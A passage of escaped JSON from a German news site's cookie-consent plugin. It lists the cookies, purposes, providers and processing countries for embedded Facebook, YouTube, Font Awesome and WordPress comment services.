\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"CacheStorageVersion\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"signal_flush_timestamp\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"channel_sub:*\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"act\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_cs_marauder_last_session_id\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_cs_marauder_last_event_time\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"JewelBase:count-updated\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"ps:\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_oz_bandwidthAndTTFBSamples\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_oz_bandwidthEstimate\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"banzai:last_storage_flush\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"xs\",\"host\":\".facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sb\",\"host\":\".facebook.com\",\"duration\":2,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"datr\",\"host\":\".facebook.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"dpr\",\"host\":\".facebook.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"armadillo_msgr_data_loss_stats\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"mw_worker_ready\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"armadillo_msgr_mutex\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"armadillo_msgr_local_takeover\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"falco_queue_immediately*\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"falco_queue_critical*\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"falco_queue_log*\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_video_bandwidthEstimate\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/www.facebook.com\\\/about\\\/privacy\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"base64-encoded:[base64]\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"facebook-post\"},{\"id\":310851,\"name\":\"YouTube\",\"purpose\":\"YouTube erm\\u00f6glicht das Einbetten von Inhalten auf Websites, die auf youtube.com ver\\u00f6ffentlicht werden, um die Website mit Videos zu verbessern. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, Einwilligungen, Einstellungen des Videoplayers, verbundene Ger\\u00e4te, Interaktionen mit dem Service, Push-Benachrichtigungen und dem genutzten Konto enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Websites zu erfassen, detaillierte Statistiken \\u00fcber das Nutzerverhalten zu erstellen und um die Dienste von Google zu verbessern. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um Ihnen personalisierte Dienste anzubieten, wie Werbung auf der Grundlage Ihrer Interessen oder Empfehlungen. Diese Daten k\\u00f6nnen von Google mit den Daten der auf den Websites von Google (z. B. youtube.com und google.com) eingeloggten Nutzer verkn\\u00fcpft werden. Google stellt personenbezogene Daten seinen verbundenen Unternehmen, anderen vertrauensw\\u00fcrdigen Unternehmen oder Personen zur Verf\\u00fcgung, die diese Daten auf der Grundlage der Anweisungen von Google und in \\u00dcbereinstimmung mit den Datenschutzbestimmungen von Google verarbeiten k\\u00f6nnen.\",\"providerContact\":{\"phone\":\"+1 650 253 0000\",\"email\":\"dpo-google@google.com\",\"link\":\"https:\\\/\\\/support.google.com\\\/\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Irland\",\"uniqueName\":\"youtube\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"CL\",\"NL\",\"BE\",\"FI\",\"DK\",\"TW\",\"JP\",\"SG\",\"BR\",\"GB\",\"FR\",\"DE\",\"PL\",\"ES\",\"IT\",\"CH\",\"IL\",\"KR\",\"IN\",\"HK\",\"AU\",\"QA\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"SIDCC\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"NID\",\"host\":\".google.com\",\"duration\":7,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige ID, um bevorzugte Einstellungen wie z. B. Sprache, Menge der Ergebnisse auf Suchergebnisseite oder Aktivierung des SafeSearch-Filters von Google\"},{\"type\":\"http\",\"name\":\"SIDCC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"YSC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Eindeutige Sitzungs-ID, um zu erkennen, dass Anfragen innerhalb einer Browsersitzung vom Benutzer und nicht von anderen Websites stammen\"},{\"type\":\"http\",\"name\":\"VISITOR_INFO1_LIVE\",\"host\":\".youtube.com\",\"duration\":7,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"PREF\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige ID, um bevorzugte Seiteneinstellungen und Wiedergabeeinstellungen wie explizite Autoplay-Optionen, zuf\\u00e4llige Wiedergabe von Inhalten und Playergr\\u00f6\\u00dfe festzulegen\"},{\"type\":\"http\",\"name\":\"LOGIN_INFO\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"CONSENT\",\"host\":\".youtube.com\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"CONSENT\",\"host\":\".google.com\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PAPISID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SAPISID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"APISID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"HSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PAPISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SAPISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"HSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"APISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"OTZ\",\"host\":\"www.google.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"IDE\",\"host\":\".doubleclick.net\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Identifikationstoken zur Personalisierung von Anzeigen auf allen Websites, die das Google-Werbenetzwerk nutzen\"},{\"type\":\"http\",\"name\":\"SOCS\",\"host\":\".youtube.com\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Einstellungen zur Einwilligung von Nutzern zu Google-Diensten, um deren Pr\\u00e4ferenzen zu speichern\"},{\"type\":\"http\",\"name\":\"SOCS\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Einstellungen zur Einwilligung von Nutzern zu Google-Diensten, um deren Pr\\u00e4ferenzen zu speichern\"},{\"type\":\"local\",\"name\":\"yt-remote-device-id\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Ger\\u00e4te-ID, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"local\",\"name\":\"yt-player-headers-readable\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Zustand der technischen Lesbarkeit vom YouTube-Player-Header, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"local\",\"name\":\"ytidb::LAST_RESULT_ENTRY_KEY\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-fullerscreen-edu-button-shown-count\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-remote-connected-devices\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Liste mit Ger\\u00e4ten, die mit einem YouTube-Konto verbunden sind, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"local\",\"name\":\"yt-player-bandwidth\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Informationen zur Bandbreitennutzung des YouTube-Players, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"indexedDb\",\"name\":\"LogsDatabaseV2:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"ServiceWorkerLogsDatabase\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"YtldbMeta\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-YEC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Einzigartiger Identifikator zur Erkennung von Spam, Betrug und Missbrauch\"},{\"type\":\"http\",\"name\":\"test_cookie\",\"host\":\".doubleclick.net\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Testet, ob Cookies gesetzt werden k\\u00f6nnen\"},{\"type\":\"local\",\"name\":\"yt-player-quality\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Ausgabe-Videoqualit\\u00e4t f\\u00fcr YouTube-Videos, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"local\",\"name\":\"yt-player-performance-cap\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-player-volume\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Ton-Einstellungen des YouTube-Players, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"indexedDb\",\"name\":\"PersistentEntityStoreDb:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"yt-idb-pref-storage:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt.innertube::nextId\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt.innertube::requests\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-html5-player-modules::subtitlesModuleData::module-enabled\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"yt-remote-session-app\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Genutzte Applikation f\\u00fcr die Sitzung und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-remote-cast-installed\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Status der Installation der \\\"remote-cast\\\"-Funktion und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-player-volume\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Ton-Einstellungen des YouTube-Players und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-remote-session-name\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Namen der aktiven Sitzung und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-remote-cast-available\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Status der Verf\\u00fcgbarkeit der \\\"remote-cast\\\"-Funktion und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-remote-fast-check-period\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Zeitpunkt der Erstellung des Objekts als Feststellung, ob \\\"remote-cast\\\"-Funktion erreichbar ist\"},{\"type\":\"local\",\"name\":\"*||::yt-player::yt-player-lv\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"swpushnotificationsdb\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"yt-player-local-media:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"yt-it-response-store:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__HOST-GAPS\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"OTZ\",\"host\":\"accounts.google.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PSIDCC\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"VISITOR_PRIVACY_METADATA\",\"host\":\".youtube.com\",\"duration\":7,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PAPISID\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSIDCC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PAPISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSIDCC\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-ENID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"AEC\",\"host\":\".google.com\",\"duration\":6,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator zur Erkennung von Spam, Betrug und Missbrauch\"},{\"type\":\"http\",\"name\":\"__Secure-1PSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"ytGefConfig:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Host-3PLSID\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"LSID\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"ACCOUNT_CHOOSER\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Host-1PLSID\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/policies.google.com\\\/privacy?hl=de\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/www.google.de\\\/contact\\\/impressum.html\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":true,\"codeOnPageLoad\":\"\",\"presetId\":\"youtube\"},{\"id\":264587,\"name\":\"Font Awesome\",\"purpose\":\"Font Awesome l\\u00e4dt benutzerdefinierte Icon-Schriftarten herunter, die nicht auf dem Client-Ger\\u00e4t des Nutzers installiert sind, und sie in die Website einbettet. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Auf dem Client des Nutzers werden keine Cookies oder Cookie-\\u00e4hnliche Technologien gesetzt. Diese Daten k\\u00f6nnen verwendet werden, um die besuchten Websites zu erfassen und um die Dienste von Font Awesome zu verbessern. Font Awesome gibt pers\\u00f6nliche Informationen an seine Partner und andere Unternehmen weiter, wie z.B. Content Delivery Network Provider, Zahlungsanbieter und andere Dienste.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Fonticons, Inc., 307 S Main St, Bentonville, Arkansas, 72712, USA\",\"uniqueName\":\"font-awesome\",\"isEmbeddingOnlyExternalResources\":true,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"AF\",\"AL\",\"DZ\",\"AD\",\"AO\",\"AG\",\"AR\",\"AM\",\"AU\",\"AT\",\"AZ\",\"BS\",\"BH\",\"BD\",\"BB\",\"BY\",\"BE\",\"BZ\",\"BJ\",\"BT\",\"BO\",\"BA\",\"BW\",\"BR\",\"BN\",\"BG\",\"BF\",\"BI\",\"KH\",\"CM\",\"CA\",\"CV\",\"CF\",\"TD\",\"CL\",\"CN\",\"CO\",\"KM\",\"CG\",\"CD\",\"CR\",\"HR\",\"CU\",\"CY\",\"CZ\",\"DK\",\"DJ\",\"DM\",\"DO\",\"EC\",\"EG\",\"SV\",\"GQ\",\"ER\",\"EE\",\"ET\",\"FJ\",\"FI\",\"FR\",\"GA\",\"GM\",\"GE\",\"DE\",\"GH\",\"GR\",\"GD\",\"GT\",\"GN\",\"GW\",\"GY\",\"HT\",\"HN\",\"HU\",\"IS\",\"IN\",\"ID\",\"IR\",\"IQ\",\"IE\",\"IL\",\"IT\",\"JM\",\"JP\",\"JO\",\"KZ\",\"KE\",\"KI\",\"KR\",\"KP\",\"KW\",\"KG\",\"LA\",\"LV\",\"LB\",\"LS\",\"LR\",\"LY\",\"LI\",\"LT\",\"LU\",\"MG\",\"MW\",\"MY\",\"MV\",\"ML\",\"MT\",\"MH\",\"MR\",\"MU\",\"MK\",\"MX\",\"FM\",\"MD\",\"MC\",\"MN\",\"ME\",\"MA\",\"MZ\",\"MM\",\"NA\",\"NR\",\"NP\",\"NL\",\"NZ\",\"NI\",\"NE\",\"NG\",\"NO\",\"OM\",\"PK\",\"PW\",\"PA\",\"PG\",\"PY\",\"PE\",\"PH\",\"PL\",\"PT\",\"QA\",\"RO\",\"RU\",\"RW\",\"KN\",\"LC\",\"WS\",\"SM\",\"ST\",\"SA\",\"SN\",\"RS\",\"SC\",\"SL\",\"SG\",\"SK\",\"SI\",\"SB\",\"SO\",\"ZA\",\"ES\",\"LK\",\"SD\",\"SR\",\"SZ\",\"SE\",\"CH\",\"SY\",\"TW\",\"TJ\",\"TZ\",\"TH\",\"TL\",\"TG\",\"TO\",\"TT\",\"TN\",\"TR\",\"TM\",\"TV\",\"UG\",\"UA\",\"AE\",\"GB\",\"UY\",\"UZ\",\"VU\",\"VA\",\"VE\",\"VN\",\"YE\",\"ZM\",\"ZW\"],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"\",\"host\":\"\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/fontawesome.com\\\/privacy\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"font-awesome\"},{\"id\":264585,\"name\":\"Kommentare\",\"purpose\":\"WordPress als Content Management System bietet die M\\u00f6glichkeit, Kommentare unter Blog-Beitr\\u00e4ge und \\u00e4hnliche Inhalte zu schreiben. Das Cookie speichert den Namen, die E-Mail-Adresse und die Website eines Kommentators, um sie wieder anzuzeigen, wenn der Kommentator einen weiteren Kommentar auf dieser Website schreiben m\\u00f6chte.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"Reifenpresse.de\",\"uniqueName\":\"wordpress-comments\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"comment_author_*\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"comment_author_email_*\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"comment_author_url_*\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/reifenpresse.de\\\/datenschutzbelehrung\\\/\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/reifenpresse.de\\\/impressum\\\/\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"base64-encoded:[base64]\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":f